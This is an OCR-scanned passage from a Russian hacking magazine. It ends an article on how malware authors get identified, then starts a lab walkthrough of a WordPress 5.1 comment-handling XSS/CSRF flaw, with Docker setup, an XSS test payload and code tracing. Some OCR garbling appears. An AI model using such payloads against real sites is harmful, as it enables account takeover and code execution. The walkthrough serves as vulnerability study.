

Даже если сломать админку у исследователя не получилось, очень много полезной информации можно добыть, воспользовавшись службой whois. И скрытие имени держателя домена помогает далеко не всегда. А еще можно поискать другие сайты на том же IP-адресе, посмотреть, что на них находится, и попробовать зайти оттуда. В принципе, многие слышали термин Cloud-Flare, но вот разбираться, что это такое, всем обычно лень.

Некоторые гуманоиды и вовсе поднимают админки у публичных хостеров либо на площадках, где крутятся другие их проекты или сайты работодателя. Комментировать такое я, пожалуй, не стану: глумиться над подобным грешно, а плакать уже сил нет.

#### *U* CMEX *U* FPEX

Гордыня — это смертный грех. А грешников, как утверждают религиозные деятели, ждет неминуемое наказание. Далеко не все вирмейкеры готовы оставаться в тени и тихонечко стричь бабло, им хочется славы, почета и уважения, внимания публики и бурных оваций. В результате кое-кто начинает записывать видосы о компиляции и обфускации троев и выкладывать скринкасты на ютубе. Позабыв при этом закрыть в браузере вкладочки со своей страничкой «Вконтакте» и окошки проводника, где на HD-разрешении можно разглядеть очень много интересного.



#### А не запилить ли мне видосик про разработку троянов?

Другой персонаж компрометирующих роликов не снимал, зато выкладывал в интернет крайне интересные статьи о методах обхода UAC, написании сплоитов, повышении привилегий в системе и прочих вирмейкерских трюках. С конкретными примерами, конечно. Вычислили его очень просто: по этому самому коду, вернее по характерным именам переменных, комментам, манере реализации некоторых функций - в общем, сравнив выложенные в паблик исходники и кодес из IDA Pro. Отпираться оказалось бессмысленно — код он размещал в личном блоге за собственной подписью. Фатали-TИ.

#### ВМЕСТО ПОСЛЕСЛОВИЯ

Методов идентификации авторов малвари существует великое множество, я упомянул только о самых очевидных из них. Выводы тоже вполне очевидны: в кабинет к следователю вирмейкеров приводит собственная некомпетентность и <del>расп</del>наплевательское отношение к элементарным вопросам безопасности. Впрочем, это, возможно, и неплохо: помнится, один похожий на Льва Толстого дядька что-то писал про естественный отбор. Который, по его мнению, в целом способствует повышению выживаемости вида. Э



Не прошло и месяца с последнего раза, как ребята из RIPS снова обнаружили уязвимость в WordPress. На этот раз уязвимость — в комментариях. Проблему усугубляет отсутствие токенов CSRF, в итоге уязвимость можно эксплуатировать, просто посетив сайт злоумышленника.

Корень проблемы в том, что текст комментария недостаточно фильтруется, если его оставляет администратор, а излишнее экранирование некоторых функций позволяет провести атаку типа межсайтовый скриптинг. Из-за особенностей администрирования WordPress XSS легко превращается в RCE. Про баг снова сообщил Саймон Сканнелл (Simon Scannell) из RIPS Tech.

#### СТЕНД

Нам понадобится две машины: одна с WordPress, вторая же будет выступать в роли сайта злоумышленника. С него будет производиться атака «межсайтовая подделка запроса» (CSRF), результатом которой станет комментарий с полезной нагрузкой от имени администратора CMS. Для этих целей используем пару контейнеров Docker. Начнем с WordPress. Сначала поднимаем базу данных MySQL.

\$ docker run -d --rm -e MYSQL\_USER="wpxss" -e MYSQL\_PASSWORD="CdAT1p Q21Y" -e MYSQL\_DATABASE="wpxss" --name=wpmysql --hostname=mysql mysql/mysql-server:5.7

Теперь веб-сервер и сопутствующие пакеты.

\$ docker run -it --rm -p80:80 --name=wpxss --hostname=wpxss --link= wpmysql debian /bin/bash \$ apt-get update && apt-get install -y apache2 php php7.0-mysqli php-xdebug nano wget

Если будешь заниматься отладкой, то наряду с установкой расширения хdebug нужно указать необходимые настройки.

\$ echo "xdebug.remote\_enable=1" >> /etc/php/7.0/apache2/conf.d/

\$ echo "xdebug.remote\_host=192.168.99.1" >> /etc/php/7.0/apache2/ conf.d/20-xdebug.ini

Теперь скачиваем последнюю уязвимую версию WordPress - это 5.1.

\$ cd /tmp && wget "https://wordpress.org/wordpress-5.1.tar.gz"

Затем распаковываем ее в веб-рут.

\$ tar xzf wordpress-5.1.tar.gz

\$ rm -rf /var/www/html/\* && mv wordpress/\* /var/www/html/ \$ chown -R www-data:www-data /var/www/html/

После этого можно запускать сервер и приступать к установке CMS.

\$ service apache2 start

20-xdebug.ini



#### Инсталляция WordPress

После настройки основных параметров можно отключить автоматическое обновление, добавив в конфигурационный файл такую строку:

\$ echo "define( 'WP\_AUTO\_UPDATE\_CORE', false );" >> /var/www/html/ wp-config.php

С первым стендом мы закончили, переходим ко второму. Назовем его машиной атакующего.

\$ docker run -it --rm -p8080:80 --name=attacker --hostname=attacker debian /bin/bash

Устанавливаем веб-сервер и текстовый редактор.

\$ apt-get update && apt-get install -y apache2 nano

И это все, что нам здесь понадобится. Запускаем Apache, и стенд готов.

\$ service apache2 start

АНАЛИЗ УЯЗВИМОСТИ

Баг у нас — в системе комментирования. Давай посмотрим на нее пристальнее. Вся логика находится в файле /wp-includes/comment.php. Попробуем оставить коммент с тегом HTML в его тексте.

<img src="a" onerror=alert()>

Обработкой входящих комментариев занимается функция wp\_handle\_comment\_submission, в нее информация попадает после нажатия на кнопку Post Comment.

wp-includes/comment.php 3112: function wp\_handle\_comment\_submission( \$comment\_data ) {



Вначале идет блок базовой фильтрации переданных пользователем данных, нужный, чтобы они соответствовали ожиданиям WordPress.

#### wp-includes/comment.php



После этого проверяется наличие авторизации в системе.



Так как в данный момент я не залогинен в системе, тело условия игнорируется и выполнение кода продолжается. Наконец, мы доходим до вызова функции wp\_new\_comment. Она заносит информацию о новом комментарии в таблицу **wp\_comments** базы данных.

wp-includes/comment.php 3293: \$comment\_id = wp\_new\_comment(wp\_slash(\$commentdata), true);

предварительно Пользовательские ПРОХОДЯТ данные санитизацию с помощью функции wp\_slash.



И текст комментария превращается в <img src=\"a\" onerror=alert()>. Затем, уже внутри wp\_new\_comment, выполняется фильтрация всех переданных данных вызовом wp\_filter\_comment.

wp-includes/comment.php 2024: function wp\_new\_comment( \$commentdata, \$avoid\_die = false ) {  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ \$commentdata = wp\_filter\_comment( \$commentdata );  $2071:$ 

